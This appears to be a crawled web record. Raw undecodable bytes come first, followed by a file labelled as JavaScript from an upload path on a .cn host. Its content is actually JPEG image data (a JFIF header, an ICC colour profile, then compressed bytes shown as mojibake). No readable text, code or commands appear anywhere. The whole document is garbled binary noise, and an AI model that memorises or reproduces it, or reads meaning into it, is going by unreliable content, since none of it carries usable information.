���cɐL�3�>�����V�Â=���\���=�%�/̍CI z��{�2}����������!�L��վR;Uf�[�/̸�{���ɻx����_�)��?e�K�w��� J��o2�œ�O�
ds�YQ�i�NT����S���x��7C� ?�4Ђ@�}%�[$��5�.���
�)n� {i"����� H�h�OB5R�bЍ�FU�����Ǹ�*����OA�qޘ�6�e�yh�-�2���W�k�҄H�3	z3 0գi�E�U����j�2V�' }h��5&i�QT�Q�(�!)J(����UYF	���E���r�>�QP��?9���U�R�>-�Z�
z�V:ݸN��)�-~��Ӟk���8b}Mz��a>�Q]��sT�ײl�Nսa!hT���+��5�d ����ǚ(��fő�w(�r~V種gĺ|wPH���z�h��O�#��t~E�3������b�˅Y8ݑE�H��D��zq�S$!�%������:!?,�>��K� ������QEQ�S|ȗzzLo�q�Ⱞm��)����E2����g��hU�7
�ǭR~�C68PGb2*��$Mt�L�X�x��UD��e����/��6��A���V:����a����}h��C{��>T7>SǇ^���j�t�G��b���H3�^A���&S7-$D��1�<�Z�J$�̊�+/�WLNvjÝ��3K2�R@1��=h��$�սj+�c�$�"�*z�:�9��Q\�$^� �Ep�T7Gb���gފ*�z��Ҡ���}�?�P���9(�󑚊���>� ~QC��!#�U.��nШ��EBA�nQ�u�Y���xX��P��E�6��������Մm��QH�&����N*y[Cї��E�Vԏ�4l:�����&@SҊ*����£�~�pZ�s	?� ���k`{���(���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/4be40c746b6bc9e588f10c4b19394563.js
body_size: 272533
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��            ��    ����9�tp��Ϧ�W�]�<�Nx���h���ov��겁,P���{����Z�8�1�+/v�V�?	�o�a�s�|��/�ᯉN+��;F����%��7�="=/8��8�2�L�yֺ���ϫNp�]M6**i:�hqN삛ME:$��<��`e$i�EM\�_�_nϧ
I�$;$	$�BI1$�$�$�$�$�3�;��3�;	�@�HI&$�v:�7W���m�Ҭ�vf{\��l�m�����t���yCo��Ph�5�Ӓ����yJ��6����7�6�KI�<K��k<&�L��v�ȴ�1]�T�S��ƄSu+R� ���n��N��I����lk*kb\�pi�AIT�:t�����9��Q��zI!$�;8$�2L�� t�2L��@����BL�HH<A�3]y�����e����~��H�I�R��s(AAE��9�Ḅ�.��e�e$X�i�����tF��Oa�T]����=g�9��y���ǧ�^Ö����b�d^\.r�I��ִ�>�9YU�z�Nw�1m���"I�N7gIŤ��'�:fw)�E�
Ni�n��dϯ��HI Q�t�$�$�$�$�$�$�'@��$	$%DH$��I&�oΞ�׌�<u�`ig���~OQZdFڂdS U1@4����8Ue+H���3EWc^��a+,�8��l���u��=�9o�x�Ǐ����'�+L���枼~�y���e]��4xV�&M�W�F�.�H��6qV=s�8M�I��6D��̋I���΁�!�+[5��2[����d��@�)��@�@�:d�	�BI I$���$�$�$�vgd����n���_D}�H���:�ﷶ��U��}7+(@�ȸ�6Vd�n(��.��Ñ6��w�~��G�U�g���Fw���qX�ꞩ�^����;�U�s����>�7Χ��m����YA���m�toJ��CS��)$��1�ɴ��E;�h ��
n�Ցk"�8r8�����&�@�@�@�@�@�@�@�BI!:d��M�&�L�L��`vL�qeSۋ����<���į�m��z#E���Iq����G!��`��l
��Y4���M����z����Z᭤醑���W˼Os�c���7���� Z��<'u���hY�{Q��� �U�chc�j�U�ן�0ظ�<�dE;�'dZRej�dT� ���4i�qgq&t�p��;�G��HI I I d�:N��@��I$$�Id��BI I d�&v�3��_��8��.���S��޽5��bjp���\/K�N�\��b��n\�eӸ�ݠ��C�L}$��Ƕ���ۛG����=�?*�m� }�����#�\�W�t�r��?O�Cq�[�r����8\�.��˞ܪ�)[T�1*���t��k+y�E��-6i8AML(�:U��8Z$�I I I I vg��	$���HN�$�$�$��T�$$����2B���λ���=X�nN���1��gH��u�%���GLa��7�12��~�5�C��݌=�$^���t����۔���쳯�_s�<v��?$�`��V�W?�r�>��q�w�Tfp����]dem���z!����t�U�^�R�jЩ�>�b:X��\npZ������l�H"��A�B�7p��H�$�&pI L�	��&@ΐ�HI��@�:HHL�L�&M��NɅ�F���{ϻ.;38�<������]G%�Y��[�����G٫�	tݏ����Eu����wRE��W����=DK�ߒ��I�>1�~E�с��̾�:�P�'F��ۗ��O�f_#_V�E���9Nۃϻ�7���{�B���2�@ѡD�(>���1`]i���P��{���
��84Т��M/�����S��	$���@ΐ$��$$��bI&t�vIOI��$�$Ļ$	����Sߋ��G����73��B��Az,�!�OY�q7�NGG�y����Z n��(g9s�ا�om�����Fk�R[����]�c���Xm�{�zT��W�um�bt�ey��A�(�Zy�Zz�[�������}���s�����Q� t�Z��U)�Y1�,I���1��E{-l�|R��QSB�X������泥\�$	��L��D�v��bI�ݓi$	ف�(n��`vHI$	(
qfk�8+�9;����j�8��;g�w�\S[{]'F�v��O��u@3�F����b��?��+)��<��!A��PCI�g��ޞ)�d/�~���yn����Ћ �߱��� �~w}�B|�B��|�J�k�^��Q�꽇�O�'y
�˨�V�Tu*�����:��#%W �{1"��mfUP�V�V�B��OW��N�q��&v�@�N�I!2Tӳ	�($	��鐝��2�2J)�E0&t��2ߗ��q:�5�����pĜ�nc�3�0)��t���rY�ǘ���Y���ד]�^k�Օa��
�r�p���y$5����7�x��$�O����Wyǎ۞�j#��+��l+��~|��L���͚�A����	��5;��ߟw��_$�O'�
9��	I�-DҪ�����L
�7A�����B6&R�fB6�L�P�Z���	;W
I��I3��T�I4��4�.$��I��2L��LJI��M:Qd�$��d�nbo?CȌ����6�n�;:�΋�h�XZa]��J�5��?������3?��S���J��� b�!JM�u����Z�>V���z��<����6�"g�����CÙ��)i��7�>s�rKk�˽7?D���:���C�USAD������	��*Z�WL�Q���T+�()!G��3�_/:��gjI�I	&dI��I!��˲a:d́� I&&HI$	$	2c�@�A��m�s_�p}���|��FG����~����i���y3���W�F�ʮ�a�@��J�ؑww�5�[;NC��s��Vq$�F
��c���<ԧkϰ���O¼bV՟g��qR�UY�=��g|� �S�F�~������|��1���b�,�*�XWU��=dQ,z EES�:�}pU��P�!TlaV�0��dW���[��]��ZI�`tȔ�1� t�)&`�R�I1�!$�$�2t���@�@�A�Yט�F���A���h����, n`�d_n?*��u9����W�=v<߮�{W�H�����R�^�g���n�e	GL�O����v�>}�ɭ�t�͋y�n朞Yh�ge��w�W��/���L��j�k���8Tn��j���+�&���@�l:cl%��P��daua[X­MӇ#��.Q}�wPB�m&bd��@��$�$�2t��@�@�@�@�ى$	$	$ܞ;�G[(�+��49$��m}a>y�����>� ���֋��F�Q���Q:�at3�o;���O��I�鷰��f�	�?������VBze�yO�p8����ϧ�:��Zim�vW�&FgC|�%U�gy�Y��idt�x��x�����}�ߩT��
o��F�R�WQ:»���]�`:ak��+Dq5�Lhp���N��i$$�������������i0$�HH=�*ߙ�Ngw�t\ї�4�\�0����<�������c��^e���ŧwǆ��3S{���.淵��E�^Jo�%�^~��5�}s��ɾ}�W�#�=�<�}��G�,�y�I�z�[�ӏ瘫3���m�=�߳��a�� X���/��
n���0��ꠚcH��tF�ʦV8�8�P���Ȃ)Rt�����*!��'G��JRHHHHHHHHHL����pI&$�2H;��^��Y�u�/i�����͆ع�^�]����9��Ӽu�zG�P�Qxrop��ꎰ}����z�:�̭^kZ�й[����D�zm�P��u���r'�m����z��z����;�gY�tw��,~|i�8���E�Kk�='��q�}<��u'�i�â�t�uQ�n�U�.��î@#]�
�l����YV�2P��S��?1��H���HHHHHHHI�&L�� vN����"�!��ze�U��I��v�!	�`��>o̥]��t�}��s$V�Pn�¬��z~+���V��m�z ���Ȫ{��3�C/6.v��t��S������ C�No����?��SۧbL�5M�7�tp�W�E�@�G��'���p����oO]��S,�ȷT'�"�M��]q�]wV*�l$��2�UL�i�	�yW��u���;��@�`t�2c�P:d'I��"��'+ ��*L����gL	�|�t�Y��~F�bh������tWkg����?@��������u��OY>q��w]^�`��׆����{�3cq�w"c�]��5���6��x.�;��(>v��N�L��ڼ[�_Izy����]�w���,l��$���=�+��r��>͵���P�������M��4�PO�ʪ�"�#8��t�;*VDPk55�G�޻�:y����*lV ��C��$	�d�$�;$Sd�t�4�I��IgB��b��%^a�ϗ�x����cZ�2��w�Õz�w;�F�Fe].�Sr���������OF:/��y����F�6�~�?�Qײ�V�\�E��g�����G��G���H�I v�~<�7�o(am��mw�w����o2���΃���D�v	E�#!�1*iF��i!�3eUBآ�B�Pќ���A�����|k�|"��Ύd�㊛��J�Z�K�í���I�L�L�3;<D��$�ƒLI!$��H=
2n�!����
C�6��)�ZD@�Yz1,���C;D/G鬽��x4sN�m=.W���/���O>?����$��<�������1]|�����?+��^�7��{)���}g/��:�t~;�� Dq6�������f���G��g�u|od�-���2������JJ�J#�f��3�u�qcFM#Fq5�ȓ��_�������e��$'gd�d�c�M$��Hfc�')$$�$�3�3��D���0z+[�:Y����N]�e��awd8v��^������S;�c�9^���Ú�/Z�g������.�u-Ү�˻/ˢ:��g�ؐ)]\�h�D�[�>���*��^�u�$g��Ếk^��>����<��Y���>�]��{� �O_��|}=��Ցy3#!-���VE
�9q����n��eŦ̌^D���EI���I�߼Qssi%�I�� eJQHI$	2�M4Rc�b3�Id�I I I1.�$��T?G�n����|��^֞Oʶ��zݐu�̝|.�����E�7���ϑm<ܞF�6��B�f����˩����K��͸͑y�*�e����Ϫ�,�~c���`��Ƽ�{ƺU�octrw??���<3��2����>���������z��4�1��4l�A���0���3��ʒhɝ�h���;9x��ju�Қ&�"�/*1��d�]�Y&d$�L�� x��ɚL��I�$	$�ĺ��&B��L�� �G���"@�'�����*��Z]�K�D�8���N�2!��>����]�!����9���)�����:������L�ˈ[p�����u�\� Eц�7P�W�'��'��x.�U��^�U[M��>=��]\��g���'/���ݯ(���<�Բ���P�ZQ`xM��#3�Ŧ�Z�Q]r;���{�� e�����s���o;9n� ���'�3�(�92��ɓn���d�I��������4�!$�$��S�2H=>$GnP�I�ض�g��R·�8>s��w[՘���������[y�ٯp��:��>�9�$͏B�$���ck��L��wˇ�n�.��~W��Ǻ�u�3�1��G9B;=O@��B$M��~��u��k��N[��zA���\Ϭ�װ��t)ֳ�Fu��Y)1��dq<[���`.9�b�9�l'Jq���U����=BϜ�g��S��k��n�C'A$�I4�x	$�:gbR��mt��q��r��,�w��S�".�,����:yz�E	��
,�!�����&vDM��@�ږL��l�ί�6W��.ցv99tbo��y�7�Ѡ�Z�K�s<�G;n���A���MVD]w�_@xD���v�&���҆ھx��m�yK�rӔ�0���`L��6���}^�tߡI��L��q*9پR�蹑�-\\kBD;Vo)[Jz���W�AbMj��ν�t�Nf�]�0��r�����N�DR�JUJ���l��U��CM�A��;���3�b���+s����Y:���6�C�y��yއ�c���zF�9����|��>\M��!B�hQ�,�d�=�ok=�\[���Ϊ��M֦R
��YV���8�ǫ"n���!�� 2���<�3���.7�5��x�α�z_�׋Ū�s�|�mo�����/[�� [�����ZP�l��/�O�3���<枫�xe�q�Z�
6��S@�)қ��CΖ���n��_�c������I"�2����)$Ӽ]T�����F���e-+r�g)$�2b���jK^$��n�����n;��e���T�d"jΧ�瘺���#���X|��^/�jy�;ؒ�*����p�6���� GS�c�ք��z�;����@��x����ǲ�z���{5���+�Ts���o�|� j�zs�:G��<{K��?�;�}_C(ct�����@�?[9�6�a������G&�Ѷ�xY2j�U&#�`��cYRp��
/?��ɧA��<w7���Z��,�Ĥ�I�"W�qW�}i��5����V�O4�D��Y��X:g��I�$����avv����B�o'�U���-#?C����\���|��x`��n2m�!L�5����Qf��TQBFꦵ�����{�'w���	�=5?)Bpˣg��;s���wJ�=��_��k���`�{�����yz^�fv�m8�������ţ*"<���>�.�[;��]���=*���өP��C�(L�Qfu����&����S;	3�˦B��uEX$�&�ى�9hJ�5�d*{漄$uA%�"Ivq�����y�y+��:�	�C�;ν�9�	�d6�g��xT�K+��2�H�]?e�'���ػy탞E=Z�A� Y�iX��e�]_/��A��Z��������Y���御�F��F4?s�v}>w�s�o'7����v�}G'Y9��^����[��l�O
�+���*<������M_W�oO���K˩D\�<ܑi��P�Ӧ2f�$�$�Z`e�&K.���I�I	�2��h�Ȅ��񺪕�)�A1�>���o��'�vCt�>���磏��zZ��@�jdb{���v�s�����c��g��0<�٩2�0#�9��k��Z���:����[i��a��ݧ�j�N]7�t=M ��]7/��4�u��kA���;O?0����V�?'�z��~W���;~'��.k��0���w�:����REJ.�V7u��	���������/g��G��ą�y>�:G"��4(��7��Sv�$��C.�L����dK���II��(։�ZӉ�ٵ	;��ӭ^6�N��d�:Hi$	$Gp���C��ŋ��k�����9�2\��ns��i�u;��O8�`Ϡ��>k���M�8��٣��=54ru�����˦X�1��@�`�1[�BD+�'�y�3�>[�㖃�<w��X��'��y�[ydy��y`����]=�˅�h+�=3�������e�v�;A��� zX����������8m�=��}3�����a�G��t�<a4٪n+:�Qal�iF�
Gh�`�,��HL�i2D���Q��&��+��z�;M$�I����w��*ŒCN�$4��<����
�89ҝ�I�N�x��V�W�k,�E��BYnF`�1�$<✝\�0�Ok���mYTĢ�T���
�hSD==I���h�d�L�g�z��M���{���Q�q�m��������x�Q�:nr*޻���x� �yDo�]w��~�E2���>esG1羹��q��N��\��q��{��^��Y��;yn_C��|޶��iy�s�� ��^WS��3��i�}t�I�]�I�x�7��y�4.��w�e�K$�3:!�M&QsK%��pI d��HI$?�x���ۏ&�����l\t���:��|��ݔ��vy:�!u1��F�+�$5��/#|���/���r��޾��6w�sz�>�4SV�`��4_�C�/9�G�>�1�����k���	��7s�~��u�9΋.������sY�/K����V��ءe��D�ũ{s��|J��׉��b���y��N/Y�e��lV7nauy'G�#�O��o�>�G��3��*;]�ISТ�KS�Ѣ�ҒC��)ѓ��:i�ؖ�ʯ�,��]����@�CI ����o?�Nr���5s1���-z��(^�σ�:����KX\��e��gߎ9�^z����mdlVD2Ǵn�-i��U�kUje��������;bY�w�,����z��+�����������Ma�����t��N�^F_S���Q�����>��~��%
5��8�qWJ_3Гl*ho�hl�� ;��(����0�|n�:/>/̕��w�/��z�aK7g$�)FB��[>��
kU$�I)Փ�d��(�tI!�vb��y�VS|��ՊI�p���I���}q�z|�����+o?-p:=#<�@��'��U��V�G,[���|ɗ>U�Q��S�a�gQ�nz��17�90&���� i�FT��7�M�|�6�|�+�O�ɯo���&u�@����/:�.��<��n[���(]�i�u������y���כz\�O7��E�Nvu�d_�i׍��|���G�ua��|_e��L�ʲy��
�!����9~�����z���0V�@��$�Ϗ��%I$	$	$&��N��I��[M���N4��$���`N�	�ƒC�������52��x��g]��\, ���^t�!���h�}�n7���g�n���c:j�r�V񴱍���K�"���nq�H�u�@��������9�L�z�7��np���׏��:��8
��4�z.{r������;y<�ܮ_D^� ϻ��򳧎��o����N��ƑT���TMs�s�Ӟ��s�umW��-�A�k����ON���K��<�C�AW�j��gi�h�CL�I���Q��I%I���"��5]F�i�y$�I$	��N�n���Ww�>~@3L�2��S���V3KK�u\�Ƌ�n��XY}�Y�̗}k<qm"t�R������u������Ռ@ei�X9�&���9*��.��}�ǣ^�k;z�s:	����������
m�=�\�b{~����У��9���9�m��66�+�=��M�*0��s�+��\�I��e��"�X�������"�+�I��{^��ڶ����KI�_"�ej����Y d����2U&L�M
�+j��2��k*�W̒@�@��7d�$���y�Ï0'm
Q��L��h���^�IS=\�偭;\	삶�~}�澹W��UWb(Z�F�T+��m��}�R��2��<�hfj^��pYe��������}wu\�L�h�9~�o/��5�޹����8��������e�m��>uק��T�m)Q@�n�W�ɔY��Ԑ"&TB��y��T5�ڮ�[���n�8�������<ί%�;>U�g����X�l:�qy2OI���P��v�S�d\����EU�Ji��EM�4��ϵ<����x�F��0����g����65yY)y����a�tV8�c���c��9�tZ�O��l��G:�m��)�V�!��rF�N�V1���ם����È���v^a�����u./�8>���t@ѷ<.�d�/e�t�=��^7��f�<�^�3���l���5�V�u�TT��v8<7av��0�Z�������ĸ�]H�s�/��~_ށ�uΏ��j<���v�n�dGYUf���<�B�[ڔ+j�q$�5��:ܤ�S�E'3�ft�f���z�K+�w�>��YޠmeY�hR���l�蓄�gh`X
nۭ��32��[���U��ȝr���UԮ�}��25��������f�?7�c�����]��z�z&��gl��6>�;����-3������X>O���^p�����pv�	E�������̧l��R�$M��YU}DS�Mt�k�#��'{C<��������)�e�s���AA5[�LZ�קI-8�3�$�:;��j��`cI�Tl�qvt�H���83�Noo'����>��e7�-���4�Ȃ��*�:y�nho��Sε��n��(��;t��������͘��xF�k8Z�Z����Ӄo`��7y��O���9�f�O���a=C��o4�^�+���yh�O��a�}?-�T�>u�qzG�H�[a�>��Jo@�b���V���Byyի���6�l]���Ω�i��O-n=��L�zSs�)��<� %����g]O/��SU����� �dS�4��Y�M�Qn} ;Ko<�Ust��pg`d섒����/o+�d;*���JF:<��q3`d�7J��<�=>�<۶_/-եG\a�{�v�:z��C��%������=	ET��F�n���:�~������x���K����<�*�������{�u���|�����oU�;N>���l����/k׭�}�i��$1��+�Ki5��s�Q��ap*jRQ���KlK�(f6�*§*M�f�[��)�՞�����!M�n�c<�uU"$�i�b�Y�F=�ji��Ƕ�w_7PEMu�[���&i��!�A���Z������Eo6��1𺕵��)C!��h8��xi�،�j��Y�UO�W�-7��bo��A��N�%� ��nB�o'Y����P���¾����^*.�9Q���;� ;����.����}Φ��v<�{���<�7������3K7���~��E��x<�>�Q�U\�#��ru�u熕flڎ�5�hN�tJ����rO6zb\�w;��9c�S�/�k��+��ӶuJw�����'6�w�3�:h�(^�0�F&�j���d�$�&ga�;ӻX;�7���E�3��3�m��u[��1�K��i��%=��ċ-ncD���)�,�}j��B(R��A��f���N�ѝ������g����䴧��~E��ʹ.�3��OS�ߕ�9���C��~�e��]�ن�a�AKE���s�{A;6�Z�������{�Z�@�st���w�;���+�R�����"�6�B�k�R*4�e@�=~�@h��fg�:���GH�]vZ�|�˦��o7Eg"8�y�N���|r	��z��+N�d�gDŧ}%��=��s�z�s���T,|�ut1*k�0gh��K@��U�:6���@�x�*iN�r�jV6�I9Qc�e@7X.�?/���EC�t��+#���H�xz:y�Gn���^�0��'}�����k��ns����y�	�w�r�r#>^��t��`�z{��e���k̉y�/�v�''F�U��^6��5�~v�jeә�K�/r>t��Ӛ��r���NH�Jc�m�|7�
�����������<��#,�5ӻ,�}g�t�ϣ�]}tem7��l�C��l�d�Ή�G��:5�����;\�*�.���fT�N#�8Ф�n����Y�uc��b�gJ�k%cTM�r<bRaϦ幎��3N���Nu��y'�x��m��T�g��L���}ν������ç���U��ЕY�����������M#'w�,;��]d�C��ٵ�|�yTOU��
z�q�����x�t0&���.x�*��z[}XX�.s��t��쨪��Ӽ*T|����md����mѕ_��AYͥ�'h7H�z�u�M*ZL6N�J2��'���|߬�?;#��V�J�M�(�B�h���F\�j
�i�[D�}�-,��e\jjss���0Y�Uʞ��w��Ec�Y�;������Q]���E��סZ tW����\朸 h�����ԺqM����9��=��n��]��}�a2�=k����,($Ir�.�c���]������"�y���Se�!g�ߌ�;Xᭋ��:�r��\(����c��6��`��t\�/�M�ن�_�nw�0��[7��t�~�?o���t��nC���3��	�D�	���.��e�	:Fa�;.�l��e�Q4�D��aq��p4[j
�U�WL�hY[9������)���,�-1�B�:$<��~u�|3��:s��"�^��G����p:��nI�����|ќ}^�~n�M��^u l�+͛�=yU��o�q�v�x���Fʞ���|�=�쮪(��'^i�V�(£I�	CRtߘ3��"�Fjc�y������k���嶲��IuDU�/T�����rw��������b$3e����_>��y�O�z??t<5��g��G(�eʹ,y�����~����u2ҡ_R� j��X76�J#�b�O"��G��8�r��5��^p뾒J��Ƹ�B���b��l���/��p�X���ˏ�B|��OA��vzs����ɩG���j�y�	C=�gsi+�X�5�����:�_Y��'����M���dE��C9�iWp�y���L�Iש��y�Iy���t��>�Q[\�]ϳc��qK0�9y�;#-�!���)��8u'�|��J�9�}>=�bC#��,�ەF<���|g�M�Ŋ{�d3=˥���|��M�A)�IH�Cb��l�Ƭ��U��G�F�f�V�E-9����vzU6�LB%sE��J��H��I�Z��ί��g��ĆwNez�z9a���^n�,,����r�u����
U[p֜�\�MI�� ��'7����.A5�[?_QqpȶSuN��m�l�v��kK���*�Qg ��'��gK��X�i����m���fQq5MM��=��[�9;��nC:w��s�H�v��m6�̭��q��cA޵����U"�c�d�M�5V���A�J�5��ü��y�Sݓ����3����7),T�ck$��5@Ӱ*Z'��@�]�h��]�s������=/:���E�4	��SW���{�?@G�7�׷�~VVP�6q��gΖE�ktiT�5cur-�T�!���#O$k,���<�Ҽ�;]l�W;�x�^F�qF`����~h[<g��6��M0lG1��kV���}{����3���-�6t%6͌�8��u��Ʋ�1����$�
)E��F�~�y�U*&�@1�K�;��k��t��f:a��jΔ�*��X�m�,Y���4s�W�¹ �Kr� Xa��=$����t��+���r�;���� #����x�S����3�yz>Ǩ���Ӡ�� A�{�6�G�H����Ak䕝���e��+;��v2��;T�ߞ�0Z�
�D-�iB��N}���.K��(�����<1�bkb���znj�o/��(z
����p�g8�|����k�,{����3�'fNl�<�3|�3�EU$��D`���Z��_�7��m���uZ�e��@���՞em�,�Q|�4atާ$�6QAj�5*�2FiГ��1�Z���8�*Ԛ�u���{c	�� �U�_��~���S�݇�t������f]�Q�; U���X�y]G���MNp����V����ŀw^&�V��j�w���t�� l�.*�Drp ��9>��L0��Y��4��S�.���yf�K_�5k�Tnq4�������y�إB��v�ܾ�%�6c�E�R�2L2�ó]���5x��6�.ڮD�3�:����� $Q������B+6=i$ �ۦ����Ѧ�T5v��5�Uu��8ÿ_�"4����ѽv�&�\�rlƍc��|��_������|��|OI�f�N|�Ȑ�o'3/���0�����<��Ҭ���˱��'��l`z��?�#�Bjf�f�:aR>����];�3tON|	�P�����t�7L6K/b�����ւ�鰙��t��;\}t���˽+ Y��#�ߟ�5q���ƍA�l}iqw��Q��e�&&H�I�^�]s�|=Am��Y*�܈��F�6�Y�\��)�(��R�I�3y����[㺺e&����T>	��o�?#���+��6S�ÍCqxǤso�u��}L��}�����;�N8�aS�9�n���_���N;�_�K30W����/|��U�����5)�&�=f�7R6��Hi�ʥ]J��s�>���y ��Ǡ��Ք[�؉��Cg��<жp�\c���C��f3���2��9��;'%./B8�w�Zr��ERR���ATo�������~Y��A�gW5�:��l�Ý�ʊ���n��m���4V���2��&3��:�0]菛mJ��K��ogG溞������<�y�z��V�dº�2���Xڃ%��2}/����O?�������y,,O���콱���_Qh�vn�,��3��1quY���`�)g���=��{������)�1�rE�2ԛ���:�·�� 5�aX�`�7�yT�Jjbf�oC���U���(�(�����m��C�F�>���=�b�f)$�>-��Q �8�u`3`H&��O�� ���I�76ʧ��+�Wiu�����;�F2ydL�`�h����?���)kyYY�/�qR?�.�U�U1�3���*�l��N)"��7��R ;�;��x����_ �����v?Np��wٜ]��8�$K:�&�\��,��ǱQ:��+Peu����z��{���fGB��al��e�jc�d�?��E�]<��0e̛e"]Vj�N�J��6��$H��iV���g��=�����߅��/����3#GbAM��N9}N�3PB����`�R{�f�h�GL'x��*��������ò�h�2�SrJ�����\�ƭ���!������������S(Kx/oNs�C%�)�M�"z|��9��ͱ���Lk��I�i��?� \���t��I��t�ɞ�̿G��;�r��|�Vi��ﵽ�� ;����K�+��I,-ܸWu�E��H�h�:l(�*�tdY�0��JX>��[PFLϵ<a�*v� �/W�ԍ��_��o��O��
`eJ��n���dh�k�ڄ9�T�.�������+�e�J.�����F�b%N���;�l��h�7:o�rJT��er�]@�}7����w'I��;Sd��X���
��}<���}M�i�+���ڦ�4�hD���!4���p�i��16�%j6�ٛ���n��f�J~Y��;�y-�Os˦qs:G��uY�^M��ʞ�k6C�V}G���zVfYH�s,oF mJ��L
�* ��Q]V�Y�z�N���V���|��C�����F@uH����)J􅬝Z� VƺK��@�U�r���2�Q4�~ZB:��ϕ=����~�n�(Ѹm�a�G"�c)o����su�v�����?1����g�K��1�����?�9OE�Z�}/��niϤ���vQ�ϒU=yuT��bD�h��nY�Q8��=@p��!H΢��7E9Z�|:�z�xs]Fp��7/%-�t�m�� 4�OW�=���ƍ��(+Dt���46�@��Y]�`�YtJ+���&�����2z=h�h>`t
���*[���*��F���yK���e�E�Ws����7�ie2?�jШ^{y��|T�!���X��)Jj9��$�М[��D�6&ѳ������\��.S�"�������;Ի	�o؋�ѼW!�P �>C:ZQ,����&� ,�b�bmK2��+����`} `�y�̪&�sU�P(��y��!�D��f�I9�aXT�^��gd%0�z�����jk�; �G*ld)&��h���5�s�hF���F�p�.z�h�2#Y]�2��#Bڇ\]�^�	j�������%����ֶ>8��Lϼଋ �����K>v|�S��[Ȥ=�2;�1X۵���}_�����/�{vJ���O���9?G��͞G������
������:�?E�h�7��֖T�By&k2���6Mԋz�c�9�M�d���T��)�B�C��9�-���W[Dr}W�j�"���d �C�#@:ð6�h�F��y"�g4�0w1�ӓ��%yz��_����f��^(�#&���F���Y�t�?���w����Iϝ�<�cn[��|f���n~<z��	ٲc�2EJ ��}
�Q�2���M��%�n��6������9��<��4~����Q�<�v�-�M��CH��~	�T�q<�D+	��G6i8MU���ӵ|�zu1��t��M���1N�5��ѱ��+k����s�b���!L���rKN�*����;r��E�`��������m�4hiàs�N�m�7|�1���4�6t�Y�}0yX*,��%ZN�k:�C���m�3�J�����pc:#�t��Lߺ�S ��\��
�s�7l�y��E��]ԚD�U�Ń�����������ҩ�[��E~��d/�}���8Ύ������� />��kU��iPH��w܇V�zY2b��d�ll:�+bű�E�.�V �L���O	,9��宥v-�d�Q�e�K]�3���노��*qD�4�s'��=~OR�
nXB�����Ya��fzr����ia�D)�^@�&��%}t�,���N���BH��:O���Ý�3�f_�yoZ����&���v���ӳ��&�=�>�v8��磉Q�n����:z��(����&�ѥ��g�w�u��N�l���������H⑷o�`5�LI\�Y�w��0zj@���S{�%��g&[�o<Z�N=���R��-az�ɑ�A�tO+,��.�[]!N)�;��e�CN)U)�Yc��Vzy}��pퟢ���!c�r,�+3W*t�c���Sy��@�X���+�r�n����UO��$u5�&1���>�o��N��]D� �t[�g�y/M93)�L���QR���Ok��p9��������g��-J�j��P�����53(�����7�w�u����w9��t�snD��<\gm�����7 �:���{Y�cGe��
)�ٷ$�չ��zx�F� >f\�+jHǻDA���	�y��t��1���n���{Y"��-�\1����\U+ƴp�2��tge�X���>����i$z4��)��Զ��M<��e3�'�������yQ���y/]A�<�xrqndg�D�,�����
�mK@���<>���e��scp�Q�Zh�����pz~@�iQ�'A�\凥�S��=�v���5�^�^��.�mh��l����þv�.m�[K?&oy�|����I�\`>��
�
: �S�10�Hf�=�r�N~=Iː�l��1"���L�8t�=��YF[F����Mʆ���ѐ��4�'8����O��s3��ad��Z�kN���=TF�VҰ�qga�bXJ������ʨ�nb<�h��<��=e5+6��
�>�}�jF�w������j���˺u� ��<�����a���X�ZB�[�m�*m��̕�/R���ff��h�?\D�Ah���v�AU���s��V��	1� ��ê#��y���ש1q����(1������Ƹ��*�իM��7�<ÏӪ�n��/7=��߿'O���'(��\�>B"��e�Y{Y7L��d�2�r2�M��n/`s_;�Z0�n�������
���jE�����Vo�U�ƶ��g����g)�D� ����9螰~���GM� ��`��y�Z��Y�X��bC�Xw��r��5�X�C嚫ڬ#�t�x$�:S�^�?I63�f��w����(�Mq���e����� /BF��5��Z��q�1u�Ff�C��s��ܡ+9Ό"�����pB,~-k��{D=+�'>�ˣX�~��Vd���3�-=�>h�:��K6j��C��_E��������6��ƣ����,���b��Ϭ����B>s��=;�ϢD�c�l���5�$&Hoŏp��j�&���Ǭ��$%e_!�o��s?�5ev}!$
EI�{��kCL�D�,!��}_�%��ԃgmqI"S�N�ߚ��k�7��$3�'PfO:�I��$3�M=��0:���y�_��F�Bn�!�f�
 �Whfv�[�`Lk�u�fyw�sy��ƹ�{m:��)Ԓ�w�������O0Xu��s��7��ۈOר$� ��(ܛ�4�1����h���1�j��f�q/9l��f[׎�>KIbc!��٣I��S����OWM���z��Yz^-|�� ��s3}�<��&�̩�,=8�p�ee�����§���@gm��I��\��WO+@�Uq]7-�+b�	H��UQ7Q�E:��ɗ���P)ٌԺ�����~�W�k�����!���F���U�Bե`{�cl���_p�gJO0�4>���ο���ڒ�)A0���z�1���lߕ�S��?G��-O��+�Ci��E�+<�㥊:�lW�4J�cL��(�4��c��'`Oj�]_�p鳯E� ��g1��x�C�[�[�󽐕K�X��]A��i���Ʒ��tﶛ"iT���s��I$z׎����y��,���'��7A���4�QChU$ˮ$,R k׀uU�*�����GTIjM	A�33'C6�׌K%��㬨n������̓.?a��ɲ�ý���4����;<��B �Ig�[y ��{�����[��lS������@L�[Hz�M��*^P��d�̡M�
ں�C�M���۠�:��-Hu�7��|������VW73f�k.��.X� ���t�p�U�P��'��+۝$���$�t�v6���d5U�3�O3�s}89�!�uJ�RP����k#LV�kr�_N��98ana�������p���
�t��`��.w��&�j:@q{T���C�t]����lv���Ӑ��L�����شc��[�=tE�]����?j�����nV����Ι	�����M�Dݞh�1���.m�wq0���o_�s���~��%i��Rb��V]���B*�l0�*��j�BJ��ioQ#Z��י$�RHN�;l�awp��P2�YtT=#��������%�7V�ϐ��'<�� +�-'ey��s��"T��Ul}QB�g7�`�03��}�C^=��q<����w���ǲ�!Ɯ�e�����k���sx8����,���[��.=2<���y���8�y=&5ĻI�0ٞQxК)�vt�qW�w^���n�%|6*��9�<ܡ>�i������.g\��.��r���Z\޾+U�u,����V�^!aT�A�ΒU)$
